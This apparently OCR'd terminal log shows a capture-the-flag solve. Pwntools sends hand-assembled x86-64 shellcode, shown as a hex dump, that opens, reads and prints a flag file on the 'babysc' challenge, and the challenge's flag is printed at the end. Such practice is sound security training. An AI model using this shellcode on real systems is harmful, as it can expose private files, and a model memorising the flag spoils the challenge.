 pwnbox ❐ 0 ● 2 python
lea rsi, [rsp]
mov rdx, rax
mov rax,1
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-fzm9qe/step2 /tmp/pwn-asm-fzm9qe
/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-fzm9qe/step
3 /tmp/pwn-asm-fzm9qe/step4
[DEBUG] Sent 0x9a bytes:
00000000 48 b8 01 01 01 01 01 01 01 01 50 48 b8 60 66 2f │H···│····│··PH│·`f/│
00000010 75 79 75 01 01 48 31 04 24 48 b8 62 38 35 66 63 │uyu·│·H1·│$H·b│85fc│
00000020 2f 66 6c 50 48 b8 34 62 32 62 30 65 38 34 50 48 │/flP│H·4b│2b0e│84PH│
00000030 b8 30 33 64 37 30 32 30 62 50 48 b8 66 61 36 38 │·03d│7020│bPH·│fa68│
00000040 38 65 31 30 50 48 b8 62 79 73 63 2f 35 35 66 50 │8e10│PH·b│ysc/│55fP│
00000050 48 b8 2f 68 6f 6d 65 2f 62 61 50 48 89 e6 6a fe │H·/h│ome/│baPH│··j·│
00000060 5f 31 d2 31 c0 66 b8 01 01 0f 05 48 89 c7 48 8d │_1·1│·f··│···H│··H·│
00000070 34 24 48 c7 c2 00 10 00 00 48 c7 c0 00 00 00 00 │4$H·│····│·H··│····│
00000080 0f 05 48 c7 c7 01 00 00 00 48 8d 34 24 48 89 c2 │··H·│····│·H·4│$H··│
00000090 48 c7 c0 01 00 00 00 0f 05 0a │H···│····│··│
0000009a
[*] Switching to interactive mode
[DEBUG] Received 0x19 bytes:
'babysc\n'
'======\n'
'Shellcode: '
babysc
======
Shellcode: [DEBUG] Received 0x1f bytes:
'CSCCTF{on3_b4bySteP_At_a_t1mE}\n'
CSCCTF{on3_b4bySteP_At_a_t1mE}
[*] Got EOF while reading in interactive
$
❐ 0 ↑ 3d 2h 34m < 2 python > ↑ 75% | 21:28 | 20 Des tripoloski pwnbox